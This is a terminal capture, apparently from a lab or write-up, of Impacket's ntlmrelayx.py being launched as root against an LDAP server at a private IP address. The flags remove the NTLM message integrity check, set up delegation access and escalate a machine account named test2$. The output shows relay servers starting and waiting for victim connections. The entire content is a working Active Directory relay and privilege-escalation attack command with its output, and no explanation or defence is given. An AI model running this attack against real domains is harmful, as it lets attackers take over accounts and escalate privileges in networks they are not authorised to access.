 ┌──(root💀ttt)-[~/桌面/impacket-0.10.0/examples]
└─# python3 ntlmrelayx.py -t ldap://10.150.127.166 -smb2support --remove-mic --delegate-acc
ess --escalate-user test2\$
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections